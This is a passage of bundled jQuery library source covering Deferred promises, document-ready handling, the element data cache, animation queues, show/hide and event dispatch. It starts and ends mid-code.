            reject.apply(void 0, [value2]);
          }
        }
        jQuery.extend({
          Deferred: function(func) {
            var tuples = [
              [
                "notify",
                "progress",
                jQuery.Callbacks("memory"),
                jQuery.Callbacks("memory"),
                2
              ],
              [
                "resolve",
                "done",
                jQuery.Callbacks("once memory"),
                jQuery.Callbacks("once memory"),
                0,
                "resolved"
              ],
              [
                "reject",
                "fail",
                jQuery.Callbacks("once memory"),
                jQuery.Callbacks("once memory"),
                1,
                "rejected"
              ]
            ], state = "pending", promise = {
              state: function() {
                return state;
              },
              always: function() {
                deferred.done(arguments).fail(arguments);
                return this;
              },
              "catch": function(fn) {
                return promise.then(null, fn);
              },
              pipe: function() {
                var fns = arguments;
                return jQuery.Deferred(function(newDefer) {
                  jQuery.each(tuples, function(_i, tuple) {
                    var fn = isFunction2(fns[tuple[4]]) && fns[tuple[4]];
                    deferred[tuple[1]](function() {
                      var returned = fn && fn.apply(this, arguments);
                      if (returned && isFunction2(returned.promise)) {
                        returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);
                      } else {
                        newDefer[tuple[0] + "With"](
                          this,
                          fn ? [returned] : arguments
                        );
                      }
                    });
                  });
                  fns = null;
                }).promise();
              },
              then: function(onFulfilled, onRejected, onProgress) {
                var maxDepth = 0;
                function resolve(depth, deferred2, handler, special) {
                  return function() {
                    var that = this, args = arguments, mightThrow = function() {
                      var returned, then;
                      if (depth < maxDepth) {
                        return;
                      }
                      returned = handler.apply(that, args);
                      if (returned === deferred2.promise()) {
                        throw new TypeError("Thenable self-resolution");
                      }
                      then = returned && (typeof returned === "object" || typeof returned === "function") && returned.then;
                      if (isFunction2(then)) {
                        if (special) {
                          then.call(
                            returned,
                            resolve(maxDepth, deferred2, Identity, special),
                            resolve(maxDepth, deferred2, Thrower, special)
                          );
                        } else {
                          maxDepth++;
                          then.call(
                            returned,
                            resolve(maxDepth, deferred2, Identity, special),
                            resolve(maxDepth, deferred2, Thrower, special),
                            resolve(
                              maxDepth,
                              deferred2,
                              Identity,
                              deferred2.notifyWith
                            )
                          );
                        }
                      } else {
                        if (handler !== Identity) {
                          that = void 0;
                          args = [returned];
                        }
                        (special || deferred2.resolveWith)(that, args);
                      }
                    }, process = special ? mightThrow : function() {
                      try {
                        mightThrow();
                      } catch (e2) {
                        if (jQuery.Deferred.exceptionHook) {
                          jQuery.Deferred.exceptionHook(
                            e2,
                            process.error
                          );
                        }
                        if (depth + 1 >= maxDepth) {
                          if (handler !== Thrower) {
                            that = void 0;
                            args = [e2];
                          }
                          deferred2.rejectWith(that, args);
                        }
                      }
                    };
                    if (depth) {
                      process();
                    } else {
                      if (jQuery.Deferred.getErrorHook) {
                        process.error = jQuery.Deferred.getErrorHook();
                      } else if (jQuery.Deferred.getStackHook) {
                        process.error = jQuery.Deferred.getStackHook();
                      }
                      window2.setTimeout(process);
                    }
                  };
                }
                return jQuery.Deferred(function(newDefer) {
                  tuples[0][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onProgress) ? onProgress : Identity,
                      newDefer.notifyWith
                    )
                  );
                  tuples[1][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onFulfilled) ? onFulfilled : Identity
                    )
                  );
                  tuples[2][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onRejected) ? onRejected : Thrower
                    )
                  );
                }).promise();
              },
              promise: function(obj) {
                return obj != null ? jQuery.extend(obj, promise) : promise;
              }
            }, deferred = {};
            jQuery.each(tuples, function(i2, tuple) {
              var list = tuple[2], stateString = tuple[5];
              promise[tuple[1]] = list.add;
              if (stateString) {
                list.add(
                  function() {
                    state = stateString;
                  },
                  tuples[3 - i2][2].disable,
                  tuples[3 - i2][3].disable,
                  tuples[0][2].lock,
                  tuples[0][3].lock
                );
              }
              list.add(tuple[3].fire);
              deferred[tuple[0]] = function() {
                deferred[tuple[0] + "With"](this === deferred ? void 0 : this, arguments);
                return this;
              };
              deferred[tuple[0] + "With"] = list.fireWith;
            });
            promise.promise(deferred);
            if (func) {
              func.call(deferred, deferred);
            }
            return deferred;
          },
          when: function(singleValue) {
            var remaining = arguments.length, i2 = remaining, resolveContexts = Array(i2), resolveValues = slice.call(arguments), primary = jQuery.Deferred(), updateFunc = function(i3) {
              return function(value) {
                resolveContexts[i3] = this;
                resolveValues[i3] = arguments.length > 1 ? slice.call(arguments) : value;
                if (!--remaining) {
                  primary.resolveWith(resolveContexts, resolveValues);
                }
              };
            };
            if (remaining <= 1) {
              adoptValue(
                singleValue,
                primary.done(updateFunc(i2)).resolve,
                primary.reject,
                !remaining
              );
              if (primary.state() === "pending" || isFunction2(resolveValues[i2] && resolveValues[i2].then)) {
                return primary.then();
              }
            }
            while (i2--) {
              adoptValue(resolveValues[i2], updateFunc(i2), primary.reject);
            }
            return primary.promise();
          }
        });
        var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
        jQuery.Deferred.exceptionHook = function(error2, asyncError) {
          if (window2.console && window2.console.warn && error2 && rerrorNames.test(error2.name)) {
            window2.console.warn(
              "jQuery.Deferred exception: " + error2.message,
              error2.stack,
              asyncError
            );
          }
        };
        jQuery.readyException = function(error2) {
          window2.setTimeout(function() {
            throw error2;
          });
        };
        var readyList = jQuery.Deferred();
        jQuery.fn.ready = function(fn) {
          readyList.then(fn).catch(function(error2) {
            jQuery.readyException(error2);
          });
          return this;
        };
        jQuery.extend({
          isReady: false,
          readyWait: 1,
          ready: function(wait) {
            if (wait === true ? --jQuery.readyWait : jQuery.isReady) {
              return;
            }
            jQuery.isReady = true;
            if (wait !== true && --jQuery.readyWait > 0) {
              return;
            }
            readyList.resolveWith(document2, [jQuery]);
          }
        });
        jQuery.ready.then = readyList.then;
        function completed() {
          document2.removeEventListener("DOMContentLoaded", completed);
          window2.removeEventListener("load", completed);
          jQuery.ready();
        }
        if (document2.readyState === "complete" || document2.readyState !== "loading" && !document2.documentElement.doScroll) {
          window2.setTimeout(jQuery.ready);
        } else {
          document2.addEventListener("DOMContentLoaded", completed);
          window2.addEventListener("load", completed);
        }
        var access = function(elems, fn, key, value, chainable, emptyGet, raw) {
          var i2 = 0, len = elems.length, bulk = key == null;
          if (toType(key) === "object") {
            chainable = true;
            for (i2 in key) {
              access(elems, fn, i2, key[i2], true, emptyGet, raw);
            }
          } else if (value !== void 0) {
            chainable = true;
            if (!isFunction2(value)) {
              raw = true;
            }
            if (bulk) {
              if (raw) {
                fn.call(elems, value);
                fn = null;
              } else {
                bulk = fn;
                fn = function(elem, _key, value2) {
                  return bulk.call(jQuery(elem), value2);
                };
              }
            }
            if (fn) {
              for (; i2 < len; i2++) {
                fn(
                  elems[i2],
                  key,
                  raw ? value : value.call(elems[i2], i2, fn(elems[i2], key))
                );
              }
            }
          }
          if (chainable) {
            return elems;
          }
          if (bulk) {
            return fn.call(elems);
          }
          return len ? fn(elems[0], key) : emptyGet;
        };
        var rmsPrefix = /^-ms-/, rdashAlpha = /-([a-z])/g;
        function fcamelCase(_all, letter) {
          return letter.toUpperCase();
        }
        function camelCase(string) {
          return string.replace(rmsPrefix, "ms-").replace(rdashAlpha, fcamelCase);
        }
        var acceptData = function(owner) {
          return owner.nodeType === 1 || owner.nodeType === 9 || !+owner.nodeType;
        };
        function Data() {
          this.expando = jQuery.expando + Data.uid++;
        }
        Data.uid = 1;
        Data.prototype = {
          cache: function(owner) {
            var value = owner[this.expando];
            if (!value) {
              value = {};
              if (acceptData(owner)) {
                if (owner.nodeType) {
                  owner[this.expando] = value;
                } else {
                  Object.defineProperty(owner, this.expando, {
                    value,
                    configurable: true
                  });
                }
              }
            }
            return value;
          },
          set: function(owner, data, value) {
            var prop, cache2 = this.cache(owner);
            if (typeof data === "string") {
              cache2[camelCase(data)] = value;
            } else {
              for (prop in data) {
                cache2[camelCase(prop)] = data[prop];
              }
            }
            return cache2;
          },
          get: function(owner, key) {
            return key === void 0 ? this.cache(owner) : owner[this.expando] && owner[this.expando][camelCase(key)];
          },
          access: function(owner, key, value) {
            if (key === void 0 || key && typeof key === "string" && value === void 0) {
              return this.get(owner, key);
            }
            this.set(owner, key, value);
            return value !== void 0 ? value : key;
          },
          remove: function(owner, key) {
            var i2, cache2 = owner[this.expando];
            if (cache2 === void 0) {
              return;
            }
            if (key !== void 0) {
              if (Array.isArray(key)) {
                key = key.map(camelCase);
              } else {
                key = camelCase(key);
                key = key in cache2 ? [key] : key.match(rnothtmlwhite) || [];
              }
              i2 = key.length;
              while (i2--) {
                delete cache2[key[i2]];
              }
            }
            if (key === void 0 || jQuery.isEmptyObject(cache2)) {
              if (owner.nodeType) {
                owner[this.expando] = void 0;
              } else {
                delete owner[this.expando];
              }
            }
          },
          hasData: function(owner) {
            var cache2 = owner[this.expando];
            return cache2 !== void 0 && !jQuery.isEmptyObject(cache2);
          }
        };
        var dataPriv = new Data();
        var dataUser = new Data();
        var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, rmultiDash = /[A-Z]/g;
        function getData(data) {
          if (data === "true") {
            return true;
          }
          if (data === "false") {
            return false;
          }
          if (data === "null") {
            return null;
          }
          if (data === +data + "") {
            return +data;
          }
          if (rbrace.test(data)) {
            return JSON.parse(data);
          }
          return data;
        }
        function dataAttr(elem, key, data) {
          var name;
          if (data === void 0 && elem.nodeType === 1) {
            name = "data-" + key.replace(rmultiDash, "-$&").toLowerCase();
            data = elem.getAttribute(name);
            if (typeof data === "string") {
              try {
                data = getData(data);
              } catch (e2) {
              }
              dataUser.set(elem, key, data);
            } else {
              data = void 0;
            }
          }
          return data;
        }
        jQuery.extend({
          hasData: function(elem) {
            return dataUser.hasData(elem) || dataPriv.hasData(elem);
          },
          data: function(elem, name, data) {
            return dataUser.access(elem, name, data);
          },
          removeData: function(elem, name) {
            dataUser.remove(elem, name);
          },
          _data: function(elem, name, data) {
            return dataPriv.access(elem, name, data);
          },
          _removeData: function(elem, name) {
            dataPriv.remove(elem, name);
          }
        });
        jQuery.fn.extend({
          data: function(key, value) {
            var i2, name, data, elem = this[0], attrs = elem && elem.attributes;
            if (key === void 0) {
              if (this.length) {
                data = dataUser.get(elem);
                if (elem.nodeType === 1 && !dataPriv.get(elem, "hasDataAttrs")) {
                  i2 = attrs.length;
                  while (i2--) {
                    if (attrs[i2]) {
                      name = attrs[i2].name;
                      if (name.indexOf("data-") === 0) {
                        name = camelCase(name.slice(5));
                        dataAttr(elem, name, data[name]);
                      }
                    }
                  }
                  dataPriv.set(elem, "hasDataAttrs", true);
                }
              }
              return data;
            }
            if (typeof key === "object") {
              return this.each(function() {
                dataUser.set(this, key);
              });
            }
            return access(this, function(value2) {
              var data2;
              if (elem && value2 === void 0) {
                data2 = dataUser.get(elem, key);
                if (data2 !== void 0) {
                  return data2;
                }
                data2 = dataAttr(elem, key);
                if (data2 !== void 0) {
                  return data2;
                }
                return;
              }
              this.each(function() {
                dataUser.set(this, key, value2);
              });
            }, null, value, arguments.length > 1, null, true);
          },
          removeData: function(key) {
            return this.each(function() {
              dataUser.remove(this, key);
            });
          }
        });
        jQuery.extend({
          queue: function(elem, type, data) {
            var queue;
            if (elem) {
              type = (type || "fx") + "queue";
              queue = dataPriv.get(elem, type);
              if (data) {
                if (!queue || Array.isArray(data)) {
                  queue = dataPriv.access(elem, type, jQuery.makeArray(data));
                } else {
                  queue.push(data);
                }
              }
              return queue || [];
            }
          },
          dequeue: function(elem, type) {
            type = type || "fx";
            var queue = jQuery.queue(elem, type), startLength = queue.length, fn = queue.shift(), hooks = jQuery._queueHooks(elem, type), next = function() {
              jQuery.dequeue(elem, type);
            };
            if (fn === "inprogress") {
              fn = queue.shift();
              startLength--;
            }
            if (fn) {
              if (type === "fx") {
                queue.unshift("inprogress");
              }
              delete hooks.stop;
              fn.call(elem, next, hooks);
            }
            if (!startLength && hooks) {
              hooks.empty.fire();
            }
          },
          _queueHooks: function(elem, type) {
            var key = type + "queueHooks";
            return dataPriv.get(elem, key) || dataPriv.access(elem, key, {
              empty: jQuery.Callbacks("once memory").add(function() {
                dataPriv.remove(elem, [type + "queue", key]);
              })
            });
          }
        });
        jQuery.fn.extend({
          queue: function(type, data) {
            var setter = 2;
            if (typeof type !== "string") {
              data = type;
              type = "fx";
              setter--;
            }
            if (arguments.length < setter) {
              return jQuery.queue(this[0], type);
            }
            return data === void 0 ? this : this.each(function() {
              var queue = jQuery.queue(this, type, data);
              jQuery._queueHooks(this, type);
              if (type === "fx" && queue[0] !== "inprogress") {
                jQuery.dequeue(this, type);
              }
            });
          },
          dequeue: function(type) {
            return this.each(function() {
              jQuery.dequeue(this, type);
            });
          },
          clearQueue: function(type) {
            return this.queue(type || "fx", []);
          },
          promise: function(type, obj) {
            var tmp, count = 1, defer = jQuery.Deferred(), elements = this, i2 = this.length, resolve = function() {
              if (!--count) {
                defer.resolveWith(elements, [elements]);
              }
            };
            if (typeof type !== "string") {
              obj = type;
              type = void 0;
            }
            type = type || "fx";
            while (i2--) {
              tmp = dataPriv.get(elements[i2], type + "queueHooks");
              if (tmp && tmp.empty) {
                count++;
                tmp.empty.add(resolve);
              }
            }
            resolve();
            return defer.promise(obj);
          }
        });
        var pnum = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;
        var rcssNum = new RegExp("^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i");
        var cssExpand = ["Top", "Right", "Bottom", "Left"];
        var documentElement = document2.documentElement;
        var isAttached = function(elem) {
          return jQuery.contains(elem.ownerDocument, elem);
        }, composed = { composed: true };
        if (documentElement.getRootNode) {
          isAttached = function(elem) {
            return jQuery.contains(elem.ownerDocument, elem) || elem.getRootNode(composed) === elem.ownerDocument;
          };
        }
        var isHiddenWithinTree = function(elem, el) {
          elem = el || elem;
          return elem.style.display === "none" || elem.style.display === "" && isAttached(elem) && jQuery.css(elem, "display") === "none";
        };
        function adjustCSS(elem, prop, valueParts, tween) {
          var adjusted, scale, maxIterations = 20, currentValue = tween ? function() {
            return tween.cur();
          } : function() {
            return jQuery.css(elem, prop, "");
          }, initial = currentValue(), unit = valueParts && valueParts[3] || (jQuery.cssNumber[prop] ? "" : "px"), initialInUnit = elem.nodeType && (jQuery.cssNumber[prop] || unit !== "px" && +initial) && rcssNum.exec(jQuery.css(elem, prop));
          if (initialInUnit && initialInUnit[3] !== unit) {
            initial = initial / 2;
            unit = unit || initialInUnit[3];
            initialInUnit = +initial || 1;
            while (maxIterations--) {
              jQuery.style(elem, prop, initialInUnit + unit);
              if ((1 - scale) * (1 - (scale = currentValue() / initial || 0.5)) <= 0) {
                maxIterations = 0;
              }
              initialInUnit = initialInUnit / scale;
            }
            initialInUnit = initialInUnit * 2;
            jQuery.style(elem, prop, initialInUnit + unit);
            valueParts = valueParts || [];
          }
          if (valueParts) {
            initialInUnit = +initialInUnit || +initial || 0;
            adjusted = valueParts[1] ? initialInUnit + (valueParts[1] + 1) * valueParts[2] : +valueParts[2];
            if (tween) {
              tween.unit = unit;
              tween.start = initialInUnit;
              tween.end = adjusted;
            }
          }
          return adjusted;
        }
        var defaultDisplayMap = {};
        function getDefaultDisplay(elem) {
          var temp, doc = elem.ownerDocument, nodeName2 = elem.nodeName, display = defaultDisplayMap[nodeName2];
          if (display) {
            return display;
          }
          temp = doc.body.appendChild(doc.createElement(nodeName2));
          display = jQuery.css(temp, "display");
          temp.parentNode.removeChild(temp);
          if (display === "none") {
            display = "block";
          }
          defaultDisplayMap[nodeName2] = display;
          return display;
        }
        function showHide(elements, show) {
          var display, elem, values = [], index = 0, length = elements.length;
          for (; index < length; index++) {
            elem = elements[index];
            if (!elem.style) {
              continue;
            }
            display = elem.style.display;
            if (show) {
              if (display === "none") {
                values[index] = dataPriv.get(elem, "display") || null;
                if (!values[index]) {
                  elem.style.display = "";
                }
              }
              if (elem.style.display === "" && isHiddenWithinTree(elem)) {
                values[index] = getDefaultDisplay(elem);
              }
            } else {
              if (display !== "none") {
                values[index] = "none";
                dataPriv.set(elem, "display", display);
              }
            }
          }
          for (index = 0; index < length; index++) {
            if (values[index] != null) {
              elements[index].style.display = values[index];
            }
          }
          return elements;
        }
        jQuery.fn.extend({
          show: function() {
            return showHide(this, true);
          },
          hide: function() {
            return showHide(this);
          },
          toggle: function(state) {
            if (typeof state === "boolean") {
              return state ? this.show() : this.hide();
            }
            return this.each(function() {
              if (isHiddenWithinTree(this)) {
                jQuery(this).show();
              } else {
                jQuery(this).hide();
              }
            });
          }
        });
        var rcheckableType = /^(?:checkbox|radio)$/i;
        var rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i;
        var rscriptType = /^$|^module$|\/(?:java|ecma)script/i;
        (function() {
          var fragment = document2.createDocumentFragment(), div = fragment.appendChild(document2.createElement("div")), input = document2.createElement("input");
          input.setAttribute("type", "radio");
          input.setAttribute("checked", "checked");
          input.setAttribute("name", "t");
          div.appendChild(input);
          support.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked;
          div.innerHTML = "<textarea>x</textarea>";
          support.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;
          div.innerHTML = "<option></option>";
          support.option = !!div.lastChild;
        })();
        var wrapMap = {
          thead: [1, "<table>", "</table>"],
          col: [2, "<table><colgroup>", "</colgroup></table>"],
          tr: [2, "<table><tbody>", "</tbody></table>"],
          td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
          _default: [0, "", ""]
        };
        wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
        wrapMap.th = wrapMap.td;
        if (!support.option) {
          wrapMap.optgroup = wrapMap.option = [1, "<select multiple='multiple'>", "</select>"];
        }
        function getAll(context, tag) {
          var ret;
          if (typeof context.getElementsByTagName !== "undefined") {
            ret = context.getElementsByTagName(tag || "*");
          } else if (typeof context.querySelectorAll !== "undefined") {
            ret = context.querySelectorAll(tag || "*");
          } else {
            ret = [];
          }
          if (tag === void 0 || tag && nodeName(context, tag)) {
            return jQuery.merge([context], ret);
          }
          return ret;
        }
        function setGlobalEval(elems, refElements) {
          var i2 = 0, l2 = elems.length;
          for (; i2 < l2; i2++) {
            dataPriv.set(
              elems[i2],
              "globalEval",
              !refElements || dataPriv.get(refElements[i2], "globalEval")
            );
          }
        }
        var rhtml = /<|&#?\w+;/;
        function buildFragment(elems, context, scripts, selection, ignored) {
          var elem, tmp, tag, wrap, attached, j, fragment = context.createDocumentFragment(), nodes = [], i2 = 0, l2 = elems.length;
          for (; i2 < l2; i2++) {
            elem = elems[i2];
            if (elem || elem === 0) {
              if (toType(elem) === "object") {
                jQuery.merge(nodes, elem.nodeType ? [elem] : elem);
              } else if (!rhtml.test(elem)) {
                nodes.push(context.createTextNode(elem));
              } else {
                tmp = tmp || fragment.appendChild(context.createElement("div"));
                tag = (rtagName.exec(elem) || ["", ""])[1].toLowerCase();
                wrap = wrapMap[tag] || wrapMap._default;
                tmp.innerHTML = wrap[1] + jQuery.htmlPrefilter(elem) + wrap[2];
                j = wrap[0];
                while (j--) {
                  tmp = tmp.lastChild;
                }
                jQuery.merge(nodes, tmp.childNodes);
                tmp = fragment.firstChild;
                tmp.textContent = "";
              }
            }
          }
          fragment.textContent = "";
          i2 = 0;
          while (elem = nodes[i2++]) {
            if (selection && jQuery.inArray(elem, selection) > -1) {
              if (ignored) {
                ignored.push(elem);
              }
              continue;
            }
            attached = isAttached(elem);
            tmp = getAll(fragment.appendChild(elem), "script");
            if (attached) {
              setGlobalEval(tmp);
            }
            if (scripts) {
              j = 0;
              while (elem = tmp[j++]) {
                if (rscriptType.test(elem.type || "")) {
                  scripts.push(elem);
                }
              }
            }
          }
          return fragment;
        }
        var rtypenamespace = /^([^.]*)(?:\.(.+)|)/;
        function returnTrue() {
          return true;
        }
        function returnFalse() {
          return false;
        }
        function on(elem, types, selector, data, fn, one) {
          var origFn, type;
          if (typeof types === "object") {
            if (typeof selector !== "string") {
              data = data || selector;
              selector = void 0;
            }
            for (type in types) {
              on(elem, type, selector, data, types[type], one);
            }
            return elem;
          }
          if (data == null && fn == null) {
            fn = selector;
            data = selector = void 0;
          } else if (fn == null) {
            if (typeof selector === "string") {
              fn = data;
              data = void 0;
            } else {
              fn = data;
              data = selector;
              selector = void 0;
            }
          }
          if (fn === false) {
            fn = returnFalse;
          } else if (!fn) {
            return elem;
          }
          if (one === 1) {
            origFn = fn;
            fn = function(event) {
              jQuery().off(event);
              return origFn.apply(this, arguments);
            };
            fn.guid = origFn.guid || (origFn.guid = jQuery.guid++);
          }
          return elem.each(function() {
            jQuery.event.add(this, types, fn, data, selector);
          });
        }
        jQuery.event = {
          global: {},
          add: function(elem, types, handler, data, selector) {
            var handleObjIn, eventHandle, tmp, events, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.get(elem);
            if (!acceptData(elem)) {
              return;
            }
            if (handler.handler) {
              handleObjIn = handler;
              handler = handleObjIn.handler;
              selector = handleObjIn.selector;
            }
            if (selector) {
              jQuery.find.matchesSelector(documentElement, selector);
            }
            if (!handler.guid) {
              handler.guid = jQuery.guid++;
            }
            if (!(events = elemData.events)) {
              events = elemData.events = /* @__PURE__ */ Object.create(null);
            }
            if (!(eventHandle = elemData.handle)) {
              eventHandle = elemData.handle = function(e2) {
                return typeof jQuery !== "undefined" && jQuery.event.triggered !== e2.type ? jQuery.event.dispatch.apply(elem, arguments) : void 0;
              };
            }
            types = (types || "").match(rnothtmlwhite) || [""];
            t = types.length;
            while (t--) {
              tmp = rtypenamespace.exec(types[t]) || [];
              type = origType = tmp[1];
              namespaces = (tmp[2] || "").split(".").sort();
              if (!type) {
                continue;
              }
              special = jQuery.event.special[type] || {};
              type = (selector ? special.delegateType : special.bindType) || type;
              special = jQuery.event.special[type] || {};
              handleObj = jQuery.extend({
                type,
                origType,
                data,
                handler,
                guid: handler.guid,
                selector,
                needsContext: selector && jQuery.expr.match.needsContext.test(selector),
                namespace: namespaces.join(".")
              }, handleObjIn);
              if (!(handlers = events[type])) {
                handlers = events[type] = [];
                handlers.delegateCount = 0;
                if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false) {
                  if (elem.addEventListener) {
                    elem.addEventListener(type, eventHandle);
                  }
                }
              }
              if (special.add) {
                special.add.call(elem, handleObj);
                if (!handleObj.handler.guid) {
                  handleObj.handler.guid = handler.guid;
                }
              }
              if (selector) {
                handlers.splice(handlers.delegateCount++, 0, handleObj);
              } else {
                handlers.push(handleObj);
              }
              jQuery.event.global[type] = true;
            }
          },
          remove: function(elem, types, handler, selector, mappedTypes) {
            var j, origCount, tmp, events, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.hasData(elem) && dataPriv.get(elem);
            if (!elemData || !(events = elemData.events)) {
              return;
            }
            types = (types || "").match(rnothtmlwhite) || [""];
            t = types.length;
            while (t--) {
              tmp = rtypenamespace.exec(types[t]) || [];
              type = origType = tmp[1];
              namespaces = (tmp[2] || "").split(".").sort();
              if (!type) {
                for (type in events) {
                  jQuery.event.remove(elem, type + types[t], handler, selector, true);
                }
                continue;
              }
              special = jQuery.event.special[type] || {};
              type = (selector ? special.delegateType : special.bindType) || type;
              handlers = events[type] || [];
              tmp = tmp[2] && new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)");
              origCount = j = handlers.length;
              while (j--) {
                handleObj = handlers[j];
                if ((mappedTypes || origType === handleObj.origType) && (!handler || handler.guid === handleObj.guid) && (!tmp || tmp.test(handleObj.namespace)) && (!selector || selector === handleObj.selector || selector === "**" && handleObj.selector)) {
                  handlers.splice(j, 1);
                  if (handleObj.selector) {
                    handlers.delegateCount--;
                  }
                  if (special.remove) {
                    special.remove.call(elem, handleObj);
                  }
                }
              }
              if (origCount && !handlers.length) {
                if (!special.teardown || special.teardown.call(elem, namespaces, elemData.handle) === false) {
                  jQuery.removeEvent(elem, type, elemData.handle);
                }
                delete events[type];
              }
            }
            if (jQuery.isEmptyObject(events)) {
              dataPriv.remove(elem, "handle events");
            }
          },
          dispatch: function(nativeEvent) {
            var i2, j, ret, matched, handleObj, handlerQueue, args = new Array(arguments.length), event = jQuery.event.fix(nativeEvent), handlers = (dataPriv.get(this, "events") || /* @__PURE__ */ Object.create(null))[event.type] || [], special = jQuery.event.special[event.type] || {};
            args[0] = event;
            for (i2 = 1; i2 < arguments.length; i2++) {
              args[i2] = arguments[i2];
            }
            event.delegateTarget = this;
            if (special.preDispatch && special.preDispatch.call(this, event) === false) {
              return;
            }
            handlerQueue = jQuery.event.handlers.call(this, event, handlers);
            i2 = 0;
            while ((matched = handlerQueue[i2++]) && !event.isPropagationStopped()) {
              event.currentTarget = matched.elem;
              j = 0;
              while ((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) {
                if (!event.rnamespace || handleObj.namespace === false || event.rnamespace.test(handleObj.namespace)) {
                  event.handleObj = handleObj;
                  event.data = handleObj.data;
                  ret = ((jQuery.event.special[handleObj.origType] || {}).handle || handleObj.handler).apply(matched.elem, args);
                  if (ret !== void 0) {
                    if ((event.result = ret) === false) {
                      event.preventDefault();
                      event.stopPropagation();
                    }
                  }
                }
              }
            }
            if (special.postDispatch) {
              special.postDispatch.call(this, event);
            }
            return event.result;
          },
          handlers: function(event, handlers) {
            var i2, handleObj, sel, matchedHandlers, matchedSelectors, handlerQueue = [], delegateCount = handlers.delegateCount, cur = event.target;
            if (delegateCount && cur.nodeType && !(event.type === "click" && event.button >= 1)) {
              for (; cur !== this; cur = cur.parentNode || this) {
                if (cur.nodeType === 1 && !(event.type === "click" && cur.disabled === true)) {
                  matchedHandlers = [];
                  matchedSelectors = {};
                  for (i2 = 0; i2 < delegateCount; i2++) {
                    handleObj = handlers[i2];
                    sel = handleObj.selector + " ";
                    if (matchedSelectors[sel] === void 0) {
                      matchedSelectors[sel] = handleObj.needsContext ? jQuery(sel, this).index(cur) > -1 : jQuery.find(sel, this, null, [cur]).length;
                    }
                    if (matchedSelectors[sel]) {
                      matchedHandlers.push(handleObj);
                    }
                  }
                  if (matchedHandlers.length) {
                    handlerQueue.push({ elem: cur, handlers: matchedHandlers });
                  }
                }
              }
            }
            cur = this;
            if (delegateCount < handlers.length) {
              handlerQueue.push({ elem: cur, handlers: handlers.slice(delegateCount) });
            }
            return handlerQueue;
          },
          addProp: function(name, hook) {
            Object.defineProperty(jQuery.Event.prototype, name, {
              enumerable: true,
              configurable: true,
              get: isFunction2(hook) ? function() {
                if (this.originalEvent) {
                  return hook(this.originalEvent);
                }
              } : function() {
                if (this.originalEvent) {
                  return this.originalEvent[name];
                }
              },
              set: function(value) {
                Object.defineProperty(this, name, {
                  enumerable: true,
                  configurable: true,
                  writable: true,
                  value
                });
              }
            });
          },
          fix: function(originalEvent) {
            return originalEvent[jQuery.expando] ? originalEvent : new jQuery.Event(originalEvent);
          },
          special: {
            load: {
              noBubble: true
            },
            click: {
              setup: function(data) {
                var el = this || data;
                if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
                  leverageNative(el, "click", true);
                }
                return false;
              },
              trigger: function(data) {
                var el = this || data;
                if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
                  leverageNative(el, "click");
                }
                return true;
              },
              _default: function(event) {
                var target = event.target;
                return rcheckableType.test(target.type) && target.click && nodeName(target, "input") && dataPriv.get(target, "click") || nodeName(target, "a");
              }
            },
            beforeunload: {
              postDispatch: function(event) {
                if (event.result !== void 0 && event.originalEvent) {
                  event.originalEvent.returnValue = event.result;
                }
              }
            }
          }
        };
        function leverageNative(el, type, isSetup) {
          if (!isSetup) {
            if (dataPriv.get(el, type) === void 0) {
              jQuery.event.add(el, type, returnTrue);
            }
            return;
          }
          dataPriv.set(el, type, false);
          jQuery.event.add(el, type, {
            namespace: false,
            handler: function(event) {
              var result, saved = dataPriv.get(this, type);
              if (event.isTrigger & 1 && this[type]) {
                if (!saved) {
                  saved = slice.call(arguments);
                  dataPriv.set(this, type, saved);
                  this[type]();
                  result = dataPriv.get(this, type);
                  dataPriv.set(this, type, false);
                  if (saved !== result) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return result;
                  }
                } else if ((jQuery.event.special[type] || {}).delegateType) {
                  event.stopPropagation();
                }
              } else if (saved) {
                dataPriv.set(this, type, jQuery.event.trigger(
                  saved[0],
                  saved.slice(1),
                  this
                ));
                event.stopPropagation();
                event.isImmediatePropagationStopped = returnTrue;
              }
            }
          });
        }
        jQuery.removeEvent = function(elem, type, handle) {
          if (elem.removeEventListener) {
            elem.removeEventListener(type, handle);
          }
        };
        jQuery.Event = function(src, props) {
          if (!(this instanceof jQuery.Event)) {
            return new jQuery.Event(src, props);
          }
          if (src && src.type) {
            this.originalEvent = src;
            this.type = src.type;
            this.isDefaultPrevented = src.defaultPrevented || src.defaultPrevented === void 0 && src.returnValue === false ? returnTrue : returnFalse;
            this.target = src.target && src.target.nodeType === 3 ? src.target.parentNode : src.target;
            this.currentTarget = src.currentTarget;
            this.relatedTarget = src.relatedTarget;
          } else {
            this.type = src;
          }
          if (props) {
            jQuery.extend(this, props);
          }
          this.timeStamp = src && src.timeStamp || Date.now();
          this[jQuery.expando] = true;
        };
        jQuery.Event.prototype = {
          constructor: jQuery.Event,
          isDefaultPrevented: returnFalse,
          isPropagationStopped: returnFalse,
          isImmediatePropagationStopped: returnFalse,
          isSimulated: false,
          preventDefault: function() {
            var e2 = this.originalEvent;
            this.isDefaultPrevented = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.preventDefault();
            }
          },
          stopPropagation: function() {
            var e2 = this.originalEvent;
            this.isPropagationStopped = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.stopPropagation();
            }
          },
          stopImmediatePropagation: function() {
            var e2 = this.originalEvent;
